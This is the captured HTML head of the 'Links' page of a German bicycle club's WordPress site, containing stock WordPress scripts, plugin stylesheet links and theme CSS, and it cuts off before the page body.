

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rbc-1894.de/links/
body_size: 14386
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.rbc-1894.de/xmlrpc.php">
	
<title>Links &#8211; Rendsburger Bicycle Club von 1894</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<link rel="alternate" type="application/rss+xml" title="Rendsburger Bicycle Club von 1894 &raquo; Feed" href="https://www.rbc-1894.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rendsburger Bicycle Club von 1894 &raquo; Kommentar-Feed" href="https://www.rbc-1894.de/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rendsburger Bicycle Club von 1894 &raquo; iCal Feed" href="https://www.rbc-1894.de/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Rendsburger Bicycle Club von 1894 &raquo; Links Kommentar-Feed" href="https://www.rbc-1894.de/links/feed/" />
<link id='omgf-preload-0' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/poppins-normal-latin-ext-400.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/poppins-normal-latin-400.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/poppins-normal-latin-ext-600.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/poppins-normal-latin-600.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/rs-roboto/roboto-normal-latin-ext-400.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/rs-roboto/roboto-normal-latin-400.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rbc-1894.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tp-sidebar-login-css' href='https://www.rbc-1894.de/wp-content/plugins/tt-sidebar-login-widget/assets/css/tt-sidebar-login.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_shortcode-css' href='https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/css/shortcodes-3rd.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/bootstrap.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rbc-1894.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awesome-weather-css' href='https://www.rbc-1894.de/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.8.2' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//www.rbc-1894.de/wp-content/uploads/omgf/opensans-googlefont/opensans-googlefont.css?ver=1668161294' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rbc-1894.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='DOPTG_JScrollPaneStyle-css' href='https://www.rbc-1894.de/wp-content/plugins/doptg/libraries/gui/css/jquery.jscrollpane.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='DOPTG_ThumbnailGalleryStyle-css' href='https://www.rbc-1894.de/wp-content/plugins/doptg/assets/gui/css/jquery.dop.ThumbnailGallery.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='edr-base-css' href='https://www.rbc-1894.de/wp-content/plugins/educator/assets/public/css/base.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.rbc-1894.de/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='tiempocom_style-css' href='https://www.rbc-1894.de/wp-content/plugins/tiempocom/static/css/default.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-theme-slug-fonts-css' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/themesflat-theme-slug-fonts.css?ver=1668161294' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-main-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/main.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-style-css' href='https://www.rbc-1894.de/wp-content/themes/finance/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='themesflat-style-inline-css' type='text/css'>
.page-title { background-image: url(https://www.rbc-1894.de/wp-content/uploads/2019/02/cropped-Headerbild_rbc_farben-1.jpg);}
body,button,input,select,textarea { font-family:Poppins ; }
body,button,input,select,textarea { font-weight:400;}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:14px; }
body,button,input,select,textarea { line-height:24px !important; }
h1,h2,h3,h5,h6 { font-family:Poppins;}
h1,h2,h3,h4,h5,h6 { font-weight:600;}
h1,h2,h3,h4,h5,h6  { font-style:normal; }
#mainnav > ul > li > a { font-family:Poppins;}
#mainnav > ul > li > a { font-weight:600;}
#mainnav > ul > li > a  { font-style:normal; }
#mainnav ul li a { font-size:14px;}
#mainnav ul li a { line_height92px;}
h1 { font-size:50px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:20px; }
h5 { font-size:15px; }
h6 { font-size:13px; }
.page-title .page-title-heading h1, .breadcrumbs .trail-end, .breadcrumbs span { color:#ffffff; }
.breadcrumbs span a, .breadcrumbs a,.breadcrumbs span.sep { color:#18ba60; }
.page-title { Padding:150px 0; }
a:hover,.wrap-client-slide .owl-theme .owl-controls .owl-nav div.owl-prev:hover:before, .wrap-client-slide .owl-theme .owl-controls .owl-nav div.owl-next:hover:before,ul.flat-list li:before,.navigation.posts-navigation .nav-links li a .meta-nav,article h4.entry-time a,.author-post .info .name a,.flat-portfolio .portfolio-gallery .item .title-post a:hover,.flat-portfolio .portfolio-gallery .item .category-post a:hover,.footer-widgets ul li a:hover,.bottom #menu-bottom li a:hover,.flat-iconbox.flat-iconbox-style2:hover .box-icon span,.imagebox.style-2 .box-button a,.imagebox.style-2 .box-header .box-title a:hover,.imagebox.style-3 .box-header .box-title a:hover,.flat-iconbox.style-3 .box-header .box-icon span,.testimonial-slider.style-2 .testimonial-author .author-info,.blog-shortcode.blog-home3 article .read-more a,.blog-shortcode.blog-home3 article .read-more a:after,.flat-text-block-timeline .year,.imagebox.services-grid .box-button a,.imagebox.services-grid .box-header .box-title a:hover,.flat-portfolio .item .title-post a:hover,.portfolio-filter li a:hover,.breadcrumbs span a:hover, .breadcrumbs a:hover,.flat-imagebox.style-2 .flat-imagebox-button a,.flat-imagebox.style-2 .flat-imagebox-header .flat-imagebox-title a:hover,.flat-iconbox.style-3 .flat-iconbox-header .flat-iconbox-icon span,.flat-imagebox.services-grid .flat-imagebox-button a,article .entry-meta ul li a:hover,.breadcrumbs span a, .breadcrumbs a, .breadcrumbs span.sep { color:#009486;}
.title-section .title:after,.flat-iconbox.rounded .box-icon,.owl-theme .owl-controls .owl-nav [class*=owl-],.blog-shortcode article .featured-post:after,.blog-shortcode article:hover .entry-meta,.flat-iconbox.circle .box-icon,.flat-progress .progress-animate,.flat-button,.flat-team .box-readmore a,.portfolio-filter li.active a:after,.portfolio-filter li a:after,.flat-socials li a,.imagebox.style-2 .box-image:after,.title-section.style3 .title:after,.imagebox.style-3 .box-image:before,.imagebox.style-3 .box-image:after,.testimonial-slider.style-2.owl-theme.owl-theme .owl-controls .owl-nav [class*=owl-]:hover,.btn-cons a:hover,.testimonials-sidebar .owl-theme .owl-dots .owl-dot span:hover, .testimonials-sidebar .owl-theme .owl-dots .owl-dot.active span,.imagebox.services-grid .box-image:after,.blog-shortcode article .read-more a:hover,input[type='submit'],.flat-imagebox .flat-imagebox-button a,.flat-iconbox.rounded .flat-iconbox-icon,.flat-imagebox.style-2 .flat-imagebox-image:after,.flat-iconbox.circle .flat-iconbox-icon,.testimonial-slider.style-1 .testimonial-content:before,.flat-imagebox.style-3 .flat-imagebox-image:before,.flat-imagebox.style-3 .flat-imagebox-image:after,.flat-imagebox.services-grid .flat-imagebox-image:after,article .entry-content .more-link { background-color:#009486; }
 .info-top-right a.appoinment,.imagebox .box-button a,.imagebox .box-header:before,.call-back-form .flat-button-form,.flat-before-footer .custom-info .icon,button, input[type='button'], input[type='reset'],.go-top:hover,.page-template-tpl .vc_toggle_active .vc_toggle_title,.wpb_gallery_slides .flex-direction-nav li a,.sidebar .widget.widget_nav_menu ul li:first-child a:before,.featured-post.blog-slider .flex-prev, .featured-post.blog-slider .flex-next,.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a,#flat-portfolio-carousel ul.flex-direction-nav li a,.navigation.posts-navigation .nav-links li a:after,.title_related_portfolio:after,.navigation.paging-navigation a:hover,.widget .widget-title:after,.widget.widget_tag_cloud .tagcloud a,.navigation.paging-navigation .current,.widget.widget_categories ul li:first-child > a:before,.blog-single .entry-footer .tags-links a,.comment-reply-title:after, .comment-title:after,#mc4wp-form-1 input[type='submit'] {
			background-color:#009486;
		}
textarea:focus,
		input[type='text']:focus,
		input[type='password']:focus,
		input[type='datetime']:focus,
		input[type='datetime-local']:focus,
		input[type='date']:focus,
		input[type='month']:focus,
		input[type='time']:focus,
		input[type='week']:focus,
		input[type='number']:focus,
		input[type='email']:focus,
		input[type='url']:focus,
		input[type='search']:focus,
		input[type='tel']:focus,
		input[type='color']:focus,.testimonial-slider.owl-theme .owl-dots .owl-dot.active span:before,.navigation.paging-navigation .current,.flat-iconbox.flat-iconbox-style2:hover .box-icon,.testimonial-slider.style-2.owl-theme.owl-theme .owl-controls .owl-nav [class*=owl-]:hover { border-color:#009486!important}
 {
			border-color:#009486!important;
		}
.loading-effect-2 > span, .loading-effect-2 > span:before, .loading-effect-2 > span:after {border: 2px solid#009486;}
.loading-effect-2 > span { border-left-color: transparent !important;}
.imagebox .box-button a:hover,.navigation.paging-navigation a:hover {
			color: #fff !important;
		}
.info-top-right a.appoinment:hover,
    .imagebox .box-button a:hover,.call-back-form .flat-button-form:hover,button:hover, input[type='reset']:hover,.wpb_gallery_slides .flex-direction-nav li a:hover,.featured-post.blog-slider .flex-prev:hover, .featured-post.blog-slider .flex-next:hover,.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a:hover,#flat-portfolio-carousel ul.flex-direction-nav li a:hover,.navigation.posts-navigation .nav-links li:hover a:after,.widget.widget_tag_cloud .tagcloud a:hover,.blog-single .entry-footer .tags-links a:hover,#mc4wp-form-1 input[type='submit']:hover {
		background-color: #2e363a !important;
	}
.show-search a i:hover,article h4.entry-time a:hover,
	.header-style2 .nav-wrap #mainnav > ul > li > a:hover,
	.header-style3 .nav-wrap #mainnav > ul > li > a:hover {
		color:  #2e363a !important;
	}
body { color:#515151!important}
.flat-top { background-color:#1a1449 !important; } 
.flat-top,.info-top-right,.info-top-right a.appoinment { color:#ffffff!important ;} 
.header.header-style1,.nav.header-style2,.wrap-header-style3 { background-color:#fff;}
#mainnav > ul > li > a { color:#3f3f3f;}
#mainnav > ul > li > a:hover,#mainnav > ul > li.current-menu-item > a { color:#009183 !important;}
#mainnav ul.sub-menu > li > a { color:#fff!important;}
#mainnav ul.sub-menu { background-color:#1a1449;}
#mainnav ul.sub-menu > li > a:hover { background-color:#009183!important;}
#mainnav ul.sub-menu > li { border-color:#1a1449!important;}
.footer { background-color:#1a1449!important;}
.footer a, .footer, .flat-before-footer .custom-info > div,.footer-widgets ul li a { color:#e5e5e5;}
.bottom { background-color:#1a1449!important;}
.bottom .copyright p,.bottom #menu-bottom li a { color:#e5e5e5;}

</style>
<link rel='stylesheet' id='font-fontawesome-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/font-awesome.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/ionicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.rbc-1894.de/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.8.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='ie9-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/ie.css?ver=6.8.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/animate.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.rbc-1894.de/wp-content/tablepress-combined.min.css?ver=18' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://www.rbc-1894.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=3.3.23-33' type='text/css' media='all' />
